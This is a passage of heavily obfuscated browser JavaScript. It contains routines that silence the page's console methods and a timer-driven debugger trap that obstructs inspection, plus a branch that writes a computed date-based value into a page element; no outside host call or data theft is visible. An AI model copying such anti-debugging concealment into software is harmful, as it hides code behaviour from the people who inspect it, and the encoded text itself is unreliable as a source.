_0x5a3b4c[_0x4e2958(0x1ae,0x2d7,0x27d,'0zd&',0x138)](_0x1b61f3,_0x10ab52);},'toPQS':_0x5a3b4c[_0x2aabfa(-0x20c,-0x246,-0x21f,-0x118,'T!8C')],'wPulL':_0x5a3b4c[_0x22c43f(0x743,0x6b3,0x59c,'1#tV',0x672)],'DOXzC':_0x5a3b4c[_0x17141a(-0x78,'T7)4',-0x3d,-0x4f,-0xca)],'gIrFr':_0x5a3b4c[_0x17141a(-0x232,'%TjI',-0xb7,-0x1eb,-0x247)],'rfICA':_0x5a3b4c[_0x17141a(-0x4e,'1jbn',-0x24e,-0x175,-0x283)],'omyLW':_0x5a3b4c[_0x17141a(-0x271,'pxAR',-0x332,-0x282,-0x380)],'XcjYq':_0x5a3b4c[_0x2aabfa(0xec,-0xec,-0x12b,-0x23,'KFjj')],'niUYw':_0x5a3b4c[_0x26afcb('AFvJ',-0x15f,-0xac,-0xfd,-0x152)],'KrWMz':_0x5a3b4c[_0x22c43f(0x484,0x5f8,0x5bd,'iW2e',0x4c4)],'uaCmR':function(_0x2905d1,_0x518ccb){function _0xdd6caf(_0x168477,_0x57cd7d,_0x15dd5d,_0x14f53a,_0x2e5ebe){return _0x2aabfa(_0x168477-0x1e9,_0x57cd7d-0x1d5,_0x15dd5d-0x17e,_0x2e5ebe- -0x73,_0x57cd7d);}return _0x5a3b4c[_0xdd6caf(-0x1aa,'VQv6',-0x118,-0x274,-0x1de)](_0x2905d1,_0x518ccb);}};function _0x557d8f(_0x19e74a,_0x413015,_0xb5517f,_0x19d8e5,_0x52f8b1){return _0x5aab70(_0xb5517f,_0x19e74a- -0x35,_0xb5517f-0x141,_0x19d8e5-0x134,_0x52f8b1-0x1c);}if(_0x5a3b4c[_0x17141a(-0x1e4,'R$pY',-0x96,-0x163,-0xd0)](_0x5a3b4c[_0x557d8f(-0x26,-0x82,'t!jB',0x26,0x85)],_0x5a3b4c[_0x22c43f(0x5de,0x6ed,0x6c7,'vIQE',0x674)])){const _0x5e1c80=_0x4bf4a0?function(){function _0x3f67f3(_0x32304e,_0x13d3dc,_0x49cddf,_0x3c1830,_0x5a65d6){return _0x557d8f(_0x49cddf-0x22d,_0x13d3dc-0x9d,_0x32304e,_0x3c1830-0x57,_0x5a65d6-0x1ec);}function _0x477797(_0x4c489c,_0x3c1c86,_0x30a59e,_0x1ab362,_0x857d4){return _0x17141a(_0x4c489c-0x1d9,_0x3c1c86,_0x30a59e-0x138,_0x857d4-0x18a,_0x857d4-0x1e5);}function _0x11cbc2(_0x1dc5a4,_0x1912d3,_0xa21467,_0x39f4af,_0x903ae){return _0x557d8f(_0x39f4af- -0x118,_0x1912d3-0x13d,_0xa21467,_0x39f4af-0xc4,_0x903ae-0x16d);}function _0x4cb6a9(_0x3084eb,_0x4e1ac9,_0x26626e,_0x54c581,_0x8f2c4){return _0x26afcb(_0x3084eb,_0x4e1ac9-0x13,_0x26626e-0x1af,_0x26626e-0x20a,_0x8f2c4-0x13a);}function _0x20031f(_0x5e0512,_0x38aa67,_0x2c678d,_0x2fa49a,_0x28a3ac){return _0x22c43f(_0x5e0512-0x187,_0x38aa67-0x12d,_0x2c678d-0x151,_0x2fa49a,_0x38aa67- -0x4b);}if(_0x2bc52b[_0x4cb6a9('8y[K',0x29a,0x178,0x12e,0x28d)](_0x2bc52b[_0x20031f(0x6a7,0x586,0x65e,'e%#]',0x576)],_0x2bc52b[_0x11cbc2(-0x127,-0x277,'e%#]',-0x149,-0xc5)])){if(_0x29158a){if(_0x2bc52b[_0x4cb6a9('8V&n',0x2e7,0x230,0x23f,0x34c)](_0x2bc52b[_0x477797(-0x111,'EbwD',0xa9,0x6c,-0x6)],_0x2bc52b[_0x4cb6a9('8V&n',-0x57,0x6e,0x88,0x16c)])){const _0x5c680f=_0x29158a[_0x11cbc2(-0x321,-0x11c,'0zd&',-0x223,-0x166)](_0x3941e5,arguments);return _0x29158a=null,_0x5c680f;}else{const _0x240a94={'gTmZn':JfCdLm[_0x477797(-0xec,'jsq4',-0x83,-0x1d9,-0xdf)],'rGWsK':JfCdLm[_0x4cb6a9('R$pY',0x1bb,0x2a8,0x1ea,0x3da)],'iZTNE':function(_0x346365,_0x148abe){function _0x14cd37(_0xfaa365,_0x311ce5,_0x58d426,_0x1ab6ab,_0x5b7755){return _0x11cbc2(_0xfaa365-0xa6,_0x311ce5-0x9b,_0x5b7755,_0x1ab6ab-0x3f,_0x5b7755-0x96);}return JfCdLm[_0x14cd37(-0x2a6,-0x37c,-0x239,-0x24b,'bm@h')](_0x346365,_0x148abe);},'EtJSA':JfCdLm[_0x477797(-0xce,'pA#&',0x1c,-0xbe,0x3a)],'MEnqY':function(_0x2b7b45,_0x24f408){function _0x5b90e4(_0x2b88b1,_0x36988c,_0x5405ca,_0x2278df,_0x25e101){return _0x4cb6a9(_0x5405ca,_0x36988c-0x175,_0x2278df- -0x5c,_0x2278df-0xff,_0x25e101-0xf1);}return JfCdLm[_0x5b90e4(0x14d,0x1d5,'lNML',0x1a2,0x1b1)](_0x2b7b45,_0x24f408);},'bvfTZ':JfCdLm[_0x3f67f3('g3df',0x1c2,0x113,0x93,0x21e)],'HYVKg':JfCdLm[_0x11cbc2(-0x2f3,-0x1e2,'e%#]',-0x1f9,-0x1a1)],'KmdZo':function(_0x216cb5){function _0x2d59fd(_0x2285f8,_0x327b02,_0x502f63,_0x34127b,_0x579115){return _0x4cb6a9(_0x34127b,_0x327b02-0x15,_0x502f63-0x275,_0x34127b-0xb7,_0x579115-0x1d0);}return JfCdLm[_0x2d59fd(0x5bc,0x483,0x502,'g3df',0x50d)](_0x216cb5);}};JfCdLm[_0x477797(0xe4,'H7t$',0x16b,0x1a1,0xf4)](_0x46bd0c,this,function(){const _0x5be685=new _0x4bb88e(_0x240a94[_0x71a986(0x4aa,'t!jB',0x532,0x4bb,0x54c)]);function _0x3f6f5c(_0x1923ff,_0x30572e,_0x4828e1,_0x3e996a,_0x162d16){return _0x20031f(_0x1923ff-0x10a,_0x4828e1- -0x1e3,_0x4828e1-0x172,_0x162d16,_0x162d16-0xbd);}const _0x18d635=new _0x1a2555(_0x240a94[_0x71a986(0x50f,'d%d5',0x546,0x3be,0x452)],'i');function _0x5bb2d1(_0x11963a,_0x5519c5,_0x4b4d51,_0x39f8c6,_0x390634){return _0x20031f(_0x11963a-0x17f,_0x5519c5-0x29,_0x4b4d51-0xce,_0x11963a,_0x390634-0x1a9);}function _0x71a986(_0x29c986,_0x259883,_0x31135f,_0x9813b4,_0x36ae4b){return _0x3f67f3(_0x259883,_0x259883-0x1f0,_0x36ae4b-0x323,_0x9813b4-0xac,_0x36ae4b-0xc4);}function _0x4a7300(_0x50eb10,_0x49deff,_0x30585a,_0x4dac92,_0x28024f){return _0x20031f(_0x50eb10-0x114,_0x50eb10- -0x317,_0x30585a-0x63,_0x4dac92,_0x28024f-0x1a6);}function _0x3d7903(_0x525488,_0xfa0db2,_0x347f96,_0x37b957,_0x4ba471){return _0x20031f(_0x525488-0x156,_0x37b957- -0x32a,_0x347f96-0xb3,_0x525488,_0x4ba471-0x5f);}const _0x21b52f=_0x240a94[_0x4a7300(0x279,0x21f,0x3a3,'EbwD',0x2a3)](_0x3b0ee2,_0x240a94[_0x4a7300(0x1d7,0x2c8,0x2c1,'pA#&',0xc9)]);!_0x5be685[_0x4a7300(0x1a5,0x18b,0x252,'vIQE',0x1ca)](_0x240a94[_0x3d7903('Jpch',0x309,0x198,0x1dc,0x2a8)](_0x21b52f,_0x240a94[_0x5bb2d1('z2Ci',0x628,0x577,0x6ca,0x700)]))||!_0x18d635[_0x71a986(0x4bb,'1jbn',0x4b2,0x537,0x517)](_0x240a94[_0x5bb2d1('P@DX',0x53f,0x416,0x51b,0x4fc)](_0x21b52f,_0x240a94[_0x5bb2d1('%TjI',0x60e,0x528,0x617,0x66e)]))?_0x240a94[_0x4a7300(0x1f6,0x312,0xea,'*J7&',0x2f4)](_0x21b52f,'0'):_0x240a94[_0x3d7903('T7)4',0x95,0x47,0x144,0x183)](_0x228d81);})();}}}else _0x4da605=_0x5c5a40[_0x11cbc2(-0x14b,-0x1d5,'%n18',-0x21f,-0x145)](_0x5c5a40[_0x3f67f3('5XAi',0x8,0x105,-0x8,0xd0)](_0x5c5a40[_0x11cbc2(-0x254,-0x25f,'iW2e',-0x165,-0xc8)](_0xd6f941,0xbf2+-0x11*-0x12d+-0x1fea),_0x54b2a5),_0x302af1[_0x11cbc2(-0x233,-0x182,'AmmJ',-0x10d,-0x1e3)+_0x11cbc2(-0xac,-0x238,'pxAR',-0x16a,-0x38)](_0x4375b2)),_0x5d9443|=0x0+0x1d7*-0x4+0x6*0x13a;}:function(){};return _0x4bf4a0=![],_0x5e1c80;}else{let _0x3c55cd;try{const _0x50de35=JfCdLm[_0x26afcb('e%#]',0x11c,-0x31,0x66,-0x71)](_0xa57889,JfCdLm[_0x22c43f(0x4dc,0x5c1,0x50d,'b[h!',0x564)](JfCdLm[_0x22c43f(0x6b5,0x5fe,0x695,'%gN%',0x5ec)](JfCdLm[_0x2aabfa(-0xed,-0x1e1,-0x1f3,-0x135,'8V&n')],JfCdLm[_0x22c43f(0x553,0x58f,0x532,'H7t$',0x58b)]),');'));_0x3c55cd=JfCdLm[_0x26afcb('%TjI',0x1ce,0x13e,0xa4,0x2)](_0x50de35);}catch(_0x2c7afc){_0x3c55cd=_0x1889d1;}const _0x15df40=_0x3c55cd[_0x22c43f(0x487,0x36c,0x37e,'AFvJ',0x450)+'le']=_0x3c55cd[_0x26afcb('t!jB',-0x169,0xe6,-0x48,-0x48)+'le']||{},_0x538d9d=[JfCdLm[_0x26afcb('H7t$',0x4d,-0x11f,-0x4b,-0x14a)],JfCdLm[_0x22c43f(0x347,0x515,0x50e,'T7)4',0x43a)],JfCdLm[_0x26afcb('%n18',0x29,0xac,0x65,-0xae)],JfCdLm[_0x2aabfa(-0x3d,-0x9c,-0x1,0x65,'EbwD')],JfCdLm[_0x22c43f(0x586,0x4fc,0x46c,'Ub!$',0x51a)],JfCdLm[_0x557d8f(-0x1a3,-0x156,'mWPS',-0x1b2,-0x108)],JfCdLm[_0x26afcb('KFjj',0xf3,0x113,0x54,0xe5)]];for(let _0x70df7c=0x122c+0xae3+-0x1d0f;JfCdLm[_0x22c43f(0x6c7,0x604,0x57b,'wGZm',0x603)](_0x70df7c,_0x538d9d[_0x2aabfa(0xf9,0x13c,0x15,0x53,'1jbn')+'h']);_0x70df7c++){const _0x546e68=_0x3a5eca[_0x26afcb('@m)C',-0x1c1,-0x258,-0x12c,-0x186)+_0x22c43f(0x478,0x67d,0x5f7,'g3df',0x588)+'r'][_0x2aabfa(0xa5,-0x1a,0x1dd,0xb9,'e%#]')+_0x22c43f(0x4f5,0x63f,0x634,'Ub!$',0x578)][_0x2aabfa(-0xeb,-0xb4,-0x1db,-0xaf,'z2Ci')](_0x5de841),_0x3c1cc1=_0x538d9d[_0x70df7c],_0x54242e=_0x15df40[_0x3c1cc1]||_0x546e68;_0x546e68[_0x22c43f(0x603,0x4f8,0x587,'KFjj',0x548)+_0x22c43f(0x613,0x55c,0x607,'Jq%l',0x646)]=_0x3a41ce[_0x26afcb('P@DX',-0xbd,-0x99,-0x156,-0xed)](_0x17bf5f),_0x546e68[_0x26afcb('Jpch',-0xb6,0x47,-0xb,0xa5)+_0x557d8f(-0x1a4,-0x15f,'d%d5',-0xf6,-0x134)]=_0x54242e[_0x2aabfa(0x50,-0x99,-0x65,0x8f,'T7)4')+_0x17141a(-0x101,'P@DX',-0x30e,-0x21c,-0x2a3)][_0x557d8f(0x68,0x151,'wGZm',0xe0,0x78)](_0x54242e),_0x15df40[_0x3c1cc1]=_0x546e68;}}};}else{const _0x432900=function(){function _0x432f93(_0xf5a341,_0x11a4f3,_0x135f14,_0x5f3b35,_0x4a73e4){return _0xd10690(_0x11a4f3- -0xa6,_0x11a4f3-0x114,_0x135f14-0x1de,_0x5f3b35-0x8c,_0x135f14);}let _0x11d795;try{_0x11d795=TIdfeE[_0x496e50(-0xf4,-0xe1,0xf,']]Sx',-0x29)](_0x88726a,TIdfeE[_0x496e50(0x43,0x12c,0x5e,'%TjI',-0xcc)](TIdfeE[_0x496e50(0x1c0,0x168,0x1f9,'vHmz',0x2ef)](TIdfeE[_0x491406(0x12d,0x10f,0x22a,'pxAR',0x2c7)],TIdfeE[_0x496e50(0x90,0x3c,0x160,'iW2e',0x272)]),');'))();}catch(_0x47df75){_0x11d795=_0x17fe8b;}function _0x496e50(_0x292c2a,_0x2662bd,_0x5867a2,_0x320179,_0xd1d152){return _0x51743d(_0x292c2a-0x101,_0x2662bd-0xd3,_0x5867a2-0x1e8,_0x5867a2- -0x32b,_0x320179);}function _0x4e12ba(_0x297570,_0x3ccc61,_0x1dfb83,_0x2ece4e,_0x2dbf56){return _0x3f3ee3(_0x297570-0x4a,_0x297570- -0x576,_0x1dfb83-0xc8,_0x2ece4e-0x22,_0x1dfb83);}function _0x158b80(_0x3f726b,_0x31fa11,_0x2f3608,_0x10d1a0,_0x17c561){return _0x5b58cb(_0x2f3608,_0x17c561- -0x78,_0x2f3608-0x11d,_0x10d1a0-0x110,_0x17c561-0x73);}function _0x491406(_0x1b93e4,_0x404e64,_0x1da050,_0x5e4729,_0x43ef08){return _0x3f3ee3(_0x1b93e4-0x1d8,_0x1da050- -0x18f,_0x1da050-0x2c,_0x5e4729-0xa4,_0x5e4729);}return _0x11d795;},_0x7058d4=ftEhvZ[_0x5b58cb('T!8C',0x32a,0x3b9,0x3dc,0x27d)](_0x432900);_0x7058d4[_0x3f3ee3(0x542,0x4f1,0x3ba,0x3c2,'gzT!')+_0x5b58cb('Jq%l',0x4b1,0x54b,0x562,0x539)+'l'](_0x57b43c,-0x9c*0x1b+0x22e7+0x3*-0xf1);}}());function _0x25d978(_0xe523de,_0x3c08a0,_0x193e45,_0x45fcf3,_0x3fbc1b){return _0x26d3(_0x45fcf3-0x1f5,_0x193e45);}function _0x19316e(_0x44fd7d,_0x2e070a,_0x42cb2f,_0x4148de,_0x45f399){return _0x26d3(_0x2e070a-0x2f3,_0x4148de);}const _0x7c2552=_0x5a3b4c[_0x19316e(0x2b2,0x3bd,0x327,'Ub!$',0x34c)](_0x1b508e,this,function(){function _0x3b511f(_0x25772c,_0x15ffa0,_0x1ee864,_0x568ec4,_0x4ea30b){return _0x19316e(_0x25772c-0x13c,_0x15ffa0- -0x563,_0x1ee864-0x1da,_0x25772c,_0x4ea30b-0x1bf);}function _0x4f3e5d(_0x4d9a2a,_0x226675,_0x2428b0,_0x58192e,_0xdd4b67){return _0x25d978(_0x4d9a2a-0x9a,_0x226675-0x123,_0x2428b0,_0x58192e- -0x418,_0xdd4b67-0x1df);}function _0x10e61a(_0x2db550,_0x19904d,_0x264fce,_0x4882a5,_0x4737c0){return _0x19316e(_0x2db550-0x98,_0x19904d-0x10,_0x264fce-0x1c2,_0x4737c0,_0x4737c0-0x1d0);}function _0xff9e0e(_0x4d69f7,_0x297131,_0x25adaa,_0x278cb4,_0x44a2a0){return _0x19316e(_0x4d69f7-0x1e3,_0x278cb4-0xb7,_0x25adaa-0x11,_0x25adaa,_0x44a2a0-0x106);}function _0x502745(_0x334a63,_0x1d3ce2,_0xc2901d,_0x263184,_0x1eb1cb){return _0x25d978(_0x334a63-0x15a,_0x1d3ce2-0xfa,_0x1eb1cb,_0xc2901d- -0x1b,_0x1eb1cb-0x73);}if(_0x5a3b4c[_0x502745(0x5bb,0x3e4,0x48e,0x59e,'pA#&')](_0x5a3b4c[_0x3b511f('0zd&',-0x7d,-0xc4,-0x45,0x82)],_0x5a3b4c[_0x502745(0x357,0x396,0x3ed,0x2f9,'g3df')])){const _0x4823da=new _0x1d3d27(),_0x5e7d2d=_0x4823da[_0x3b511f('1#tV',0x39,-0xe7,0x121,0xd9)+'N']()[_0x4f3e5d(-0x212,-0xc9,'@m)C',-0x147,-0x1e6)](-0x1*-0x1225+-0x1*0x14f1+0x2cc,-0x3a5*0x9+0x1*0x1543+0xb97),_0x43d5b0=_0x5a3b4c[_0x10e61a(0x410,0x402,0x4cd,0x4d5,'T!8C')](_0x4823da[_0xff9e0e(0x53c,0x5ed,'%n18',0x664,0x546)+_0x4f3e5d(-0x19f,-0x8,'jsq4',-0x128,-0x12d)](),-0x24d5+-0x37*-0x35+-0x10*-0x199)?-0x1*0x721+0x184d+-0x112c*0x1:-0x2589+0x2c8*0xd+0x162,_0x21e4df=_0x5a3b4c[_0x10e61a(0x62b,0x570,0x48a,0x63c,'z2Ci')](_0x5a3b4c[_0xff9e0e(0x5ce,0x739,'AFvJ',0x628,0x694)](_0x5a3b4c[_0x4f3e5d(-0x44,-0xb3,']]Sx',-0x160,-0x3a)](_0x5a3b4c[_0x4f3e5d(-0x7f,0x60,'lObL',-0xa8,-0x145)](_0x5e7d2d,'-'),_0x43d5b0),'\x20'),_0x153840),_0x4b39e2=_0x5a3b4c[_0x10e61a(0x577,0x480,0x382,0x515,'8V&n')](_0x5cc582,_0x5b7268[_0x502745(0x34c,0x41c,0x39b,0x429,'R$pY')](_0x5a3b4c[_0x10e61a(0x600,0x4e6,0x3b4,0x5db,'R$pY')](_0x25d751,_0x21e4df)),0xb8e+-0xda7+0x225);_0x13d889[_0x3b511f('ckqi',-0xd1,-0x13a,-0x12e,-0x70)+_0xff9e0e(0x533,0x41c,'wGZm',0x533,0x428)][_0x10e61a(0x6ce,0x5f4,0x58c,0x6c1,'VQv6')]=_0x5a3b4c[_0x3b511f('g3df',-0xec,-0xa9,0x1c,-0x192)](_0x5a3b4c[_0x3b511f('@m)C',-0x196,-0xf0,-0x65,-0x2a7)](_0x105200,_0x5a3b4c[_0x10e61a(0x67d,0x598,0x563,0x64b,'8V&n')]),_0x4b39e2);}else{let _0x524f5d;try{if(_0x5a3b4c[_0x502745(0x21c,0x26d,0x2d0,0x266,'bm@h')](_0x5a3b4c[_0x502745(0x363,0x27c,0x369,0x495,'d%d5')],_0x5a3b4c[_0x4f3e5d(-0x19f,-0x7f,'e%#]',-0xc1,-0x36)])){const _0x31cb03=_0x5a3b4c[_0xff9e0e(0x5f6,0x566,'jsq4',0x58e,0x678)](Function,_0x5a3b4c[_0x3b511f('t!jB',-0xc4,-0x112,0x29,-0x1c6)](_0x5a3b4c[_0xff9e0e(0x649,0x426,'VQv6',0x557,0x4f4)](_0x5a3b4c[_0x3b511f('jsq4',-0x16d,-0x280,-0x252,-0xc5)],_0x5a3b4c[_0x3b511f('wGZm',-0x30,0xe8,0x68,0x2f)]),');'));_0x524f5d=_0x5a3b4c[_0xff9e0e(0x488,0x44c,'%gN%',0x52d,0x50c)](_0x31cb03);}else(function(){return![];}[_0x10e61a(0x4cd,0x4ac,0x402,0x439,'gzT!')+_0x4f3e5d(-0x4b,-0x156,'Jpch',-0x73,-0x9c)+'r'](ftEhvZ[_0x502745(0x17d,0x371,0x2a1,0x1bb,'z2Ci')](ftEhvZ[_0x10e61a(0x505,0x413,0x512,0x4f1,'k7EM')],ftEhvZ[_0xff9e0e(0x390,0x495,'AmmJ',0x4b3,0x533)]))[_0xff9e0e(0x47a,0x430,'Ub!$',0x479,0x502)](ftEhvZ[_0xff9e0e(0x545,0x5df,'pA#&',0x641,0x52d)]));}catch(_0x23b4f4){_0x5a3b4c[_0xff9e0e(0x626,0x722,'pA#&',0x65e,0x70b)](_0x5a3b4c[_0x502745(0x45c,0x409,0x3e3,0x2dc,'Jpch')],_0x5a3b4c[_0xff9e0e(0x5ab,0x6bd,'d%d5',0x67a,0x6dc)])?_0x524f5d=window:_0x352496=_0x46de63;}const _0x90cc69=_0x524f5d[_0x3b511f('bm@h',-0xbd,-0x18f,0x67,-0xa3)+'le']=_0x524f5d[_0x10e61a(0x6f6,0x5ff,0x561,0x68e,'iW2e')+'le']||{},_0x189eef=[_0x5a3b4c[_0x4f3e5d(-0x93,-0x64,'z2Ci',-0x51,0x72)],_0x5a3b4c[_0x4f3e5d(-0x57,-0x64,'e%#]',-0xff,-0x1a5)],_0x5a3b4c[_0x502745(0x42e,0x42a,0x475,0x53a,'mWPS')],_0x5a3b4c[_0x4f3e5d(-0x142,-0xa5,'H*HC',-0xc7,-0x11e)],_0x5a3b4c[_0x10e61a(0x4e5,0x4ea,0x52d,0x5ad,'KFjj')],_0x5a3b4c[_0x3b511f('T!8C',-0x139,-0x216,-0x13d,-0x2d)],_0x5a3b4c[_0x4f3e5d(-0x42,0x14f,'T!8C',0xca,-0x18)]];for(let _0x3838c2=0x67d+-0x2*0xb69+0x1055;_0x5a3b4c[_0x10e61a(0x533,0x5ea,0x55c,0x6cf,'wGZm')](_0x3838c2,_0x189eef[_0x10e61a(0x501,0x3e1,0x3c0,0x48e,'iW2e')+'h']);_0x3838c2++){if(_0x5a3b4c[_0x3b511f('Jq%l',0x19,0xec,-0x73,-0x51)](_0x5a3b4c[_0x10e61a(0x4f2,0x426,0x523,0x4e8,'5XAi')],_0x5a3b4c[_0x502745(0x359,0x330,0x41d,0x46c,'d%d5')]))(function(){return!![];}[_0x502745(0x52f,0x361,0x410,0x457,'H7t$')+_0x10e61a(0x367,0x429,0x4f6,0x552,'EbwD')+'r'](ftEhvZ[_0x502745(0x381,0x427,0x495,0x428,'(qOe')](ftEhvZ[_0x3b511f('1jbn',-0x68,-0x188,-0xe9,-0x2e)],ftEhvZ[_0x10e61a(0x546,0x561,0x50c,0x610,'AFvJ')]))[_0x10e61a(0x587,0x591,0x4de,0x690,'dgc4')](ftEhvZ[_0xff9e0e(0x60d,0x533,']]Sx',0x4e9,0x412)]));else{const _0x48d0d1=_0x1b508e[_0x4f3e5d(0xf5,0x123,'*J7&',0x1b,0x3f)+_0x4f3e5d(-0x200,-0x6e,'Ub!$',-0x134,-0x1e9)+'r'][_0x502745(0x3d6,0x2e7,0x301,0x359,'pxAR')+_0x502745(0x3b3,0x354,0x315,0x420,'VQv6')][_0x4f3e5d(-0x109,-0x26b,'g3df',-0x177,-0x1e0)](_0x1b508e),_0x4e66b5=_0x189eef[_0x3838c2],_0x17ff50=_0x90cc69[_0x4e66b5]||_0x48d0d1;_0x48d0d1[_0x3b511f('g3df',-0x8a,-0x2d,-0xdd,-0x18b)+_0x502745(0x45e,0x23d,0x36e,0x23d,'iW2e')]=_0x1b508e[_0x4f3e5d(-0x98,-0x9f,'(qOe',-0x1f,0x116)](_0x1b508e),_0x48d0d1[_0x502745(0x3e9,0x292,0x323,0x266,'VQv6')+_0x502745(0x39c,0x3a6,0x2cb,0x1a8,'pA#&')]=_0x17ff50[_0x4f3e5d(0x59,0x19,'e%#]',0x47,0x139)+_0x10e61a(0x44a,0x45c,0x470,0x4be,'z2Ci')][_0x3b511f('0zd&',0x80,-0x87,0xf6,0xc2)](_0x17ff50),_0x90cc69[_0x4e66b5]=_0x48d0d1;}}}});_0x5a3b4c[_0x7d7194(0x50e,0x480,'%gN%',0x4f2,0x5b4)](_0x7c2552);function _0xca07cc(_0x52bfdf,_0xff11cc,_0x246d00,_0x14760b,_0x5114a8){return _0x26d3(_0x52bfdf-0x3c6,_0xff11cc);}function _0x54a998(_0x280582,_0xe3a320,_0x4a896a,_0x1c3ccf,_0x202dd3){return _0x26d3(_0x202dd3-0x1b6,_0x4a896a);}var _0x26eb66=_0x5a3b4c[_0x7d7194(0x50f,0x569,'z2Ci',0x646,0x4f0)](_0x5a3b4c[_0xca07cc(0x5c0,'Ub!$',0x4f6,0x69c,0x5b2)],_0x454e54);return _0x26eb66[_0x25d978(0x3f7,0x3ef,'Ub!$',0x3f0,0x31a)+'r'](_0x5a3b4c[_0xca07cc(0x5a3,'AFvJ',0x57c,0x6cc,0x65f)](_0x26eb66[_0x25d978(0x29c,0x271,'%TjI',0x2e3,0x1da)+'h'],_0x5836b6));}function _0x1b80(){const _0x4b4bad=['WRGQBGbo','nmo0WQX4WPTPt8ooogSo','xvLto10','WQGRpZhcQq','WReOq8oZ','WRvBt8oOWOm','zSoLW4VcHsa','kCoFWO5HW7q','vrbBiIK','W4tcNmoVz8kN','ggldS8k9W6m','W7NcMmklWR5Y','b0ddH8kMW4u','ob/dR3/dVa','WRmWFmotDq','WRyKuCoLAa','q8kWW588W5G','s17dPgdcOW','WP4vW6NdH8kE','Fw9oswi','WO43WRpcImoM','tmkoW5OfW4y','Da5PddC','cCoLnmkEW6e','WO3dOSkbba','WRKHjtFcRW','rcnFhW','WQuPz3tcQW','na/dPvFdPa','W6X2fmkqW6u','f8kwW7JcIxC','dM/dRSkAW74','oSo6gCkiW64','dCoqimkaW44','z8o/W7BcNGK','W7/dUmkMWO9v','WOaByuxcMa','umkkW7S','dmo6WQ/cKGu','WOygWRpcJmo6','WRpcGCkDxvq','W6RdNqCVW58','hSoKWOX5W6K','WRtcKSoJCSon','WOKbWPtcUmo7','egGVWRFcRa','wvhdQKKr','j2zLAHO','WQmeACoMFW','WQzdsCoyWRO','WRFdTgTYya','hSkHWPtcGg4','W5JdPs7dI8oK','WPtdHhfVuW','ugvSxKm','s8oKj8o7WRi','yCkJW7K6','WRORWPNcJ8oL','WRSTsK/cGq','WOtcKmogCmo2','W4RdLmooW5vA','W4hdPspdGmov','WQpcJCkhta','WR5hWRue','WO/cMmkuWQ51','WRKitxRcTa','WPldIKJcKIu','fxtdRCknW7W','W6RdLXWd','W4ZdNSopW7fw','WO7cHSkdtuu','FCobBMZdLq','t8o9WPhdNNq','i0/dTCkIW7u','hCoAl8kbW5K','W5rGg8keW4y','W4FdQqmHW4C','e8oOiG','WOG7WQdcMq','W6/dP8kyWOzV','WOtdRvPYFq','rKldHx0J','suJdHwKJ','k8k+WPZcOeq','W7XdC8kLsq','cJ/dHMC','W4VcMmkcWRq','EMj0Bhi','WOGiCGrr','WPfotCoGWQ0','WQ11rSokuG','wXDocse','WRuAuvJcRa','WQmeW4vgba','lghdVmkKW5C','FSoHWQ3dQfa','W5PPhSk1W44','e3O8WPtdGW','umklW7i','ifbFxJu','W79HDI3cOa','W6ldMmkMkmkhsx/cKruyW6JcMSoQBq','gM4tuqC','pwTPFbu','W6tdKCknWR9c','WPmQprdcHa','WQylBg/cSa','DJNdHtnj','jSo+WR16W6i','WRlcLmo+B8kx','W5RcThBdUSos','WPSLW5TYiq','W77dVSkMWPG','eJ/dM3tdUa','WOK9nY7cIG','EIv4hJW','ySoPW6tcOs0','WQuttgVcTq','qSoneCoTWOK','eCoTjayN','j8k7WRFcIwm','WPSfW5pdV8k/','WO7dQmkBcsy','W4DMgCkFzW','a8kbWQqbW7i','ACkXW5vKea','WQqaW49qhq','WPuECJ9k','cxmdWO3cQa','heeZWOhcIa','WPNdIN53AG','o1XeFGC','W59FgCk2W6u','W5n9sstcLq','WQ41rCohFq','cCk1WQdcHv0','tCoYiSonWRu','WORcOSopgZq','W7VdG8kLWQzu','zGrnjGy','CZxdUHzx','WRG+rmoolW','zM3dVx0M','W6HyFSkVBG','WQldTNXYFq','WOLjWRddQKO','WOCxmXlcRW','W6pcLSkmxfm','AqZdUbXA','Cbf+acm','m8ofaSk0W4S','W4HQvZhcPq','rmo/W7vWhG','a8kbWQqAW58','WRSTWQJcKSoh','W4JcGcpdS38','A8koW4vzdW','p105WQJdRG','q0JdHtP9','WRuLuaTz','WQOGatdcQq','WPidyq','WQ85umoN','WPGRWQdcHmoC','zmoOiL/dPa','AmoWb1NdUq','smocb2ldQa','WRlcOSoEzCo2','tmkZW59/oW','WRriWO3dGuq','EtDRhty','uCo2W5BcTWK','WRCmkt0','W7/cOmo0v8kx','WR7cHmo7D8oC','WRldTxzrwa','m8k+WQddV27dLSoeWOddIZpcHW','qML4zxu','W7/dGaRdVmoE','WOC/W77cN8oM','WRNdSd0VoG','jSoNWOLnW6e','WQ0OyCoqCW','CLNdRulcKq','AqXJnWC','DGZdTZf3','n13dH8kgW5u','vCkTWRWEW6BdPCoe','ECoCW7T/kq','WQzdumo/WOC','WRNdRw9ZzG','WQafW6VdHSkQ','vYnyjJu','WQe0uCoJ','xSohWQxdJNu','WPZdOLDfAa','BmkOW7i7','W6tdNHaf','W7RcUmo1yCko','WQKmzupcJW','CmoYW6lcJGm','z8o7WOW','WQldUu9bqa','W5ZdVWRdJSof','fbSgqG','WQtdQSkNaZ8','WPpcUgZdKCou','WQpdU8kEbX4','WOBcU1hdN8o8','WQmCW7jNja','e3arWR0','WPxcRwJdSmoe','dmodWPmama','W7LsWPpcRq','cLeTWPdcGG','WQaDW7nqaa','hfXDcau','W4JdGSkkWPzn','gSoPWRniW6O','W6JdJWaKW6i','WRKbW7HbfW','W5pcMmogumkF','cvC7WQJcOq','CqldPWbz','W67cUSokrmkr','CM/dRLiF','WPxdVSkOkd0','WP9/wCo/WQ0','s3TuxK4','m8oMdYKz','EmosW5PsfG','W7DbFmkMzG','W7xdPmoQW5us','xSoIkg/dNq','WOuGkHxdLq','W7mzfCkKsq','WOLoWQFdP2u','dtBdNhddQq','WO0uWOdcImo5','W4dcVmkuW5CA','WQC/teFcLW','gSk/WRZcV00','WRdcJKXoWR7cKHJdSmkUzcFcU8k5','W4v3p8ksW7i','WRS3tCorlG','W4HOsXhcTG','W79qu8kM','z2H5zNG','AhT9y24','vmoPW75cha','fSorlWuE','W6D4BCktCG','BCo+W4BcIdC','WOPXWQhdT2W','WRnwvmolWR0','aCkzWRueW6u','qCkNW4zgmG','WOpdLuJcTae','u8o1ng7dOa','WQeWbrpcRW','cmoeWRfo','W6VdIXar','eSkCWQyCW7m','WO7dU8kFdda','tCk3W68dW6e','aKhdV8k+W6C','W5xdIW/dN8oz','tGfkdH8','WRKuW6ZdQCkL','iwKkWPhdLW','W75po3JcTt3dQW3cNW','qmotW71apG','WQWwzvpcLa','gN4nWR3cRG','DCoPW47cKa','tCkPW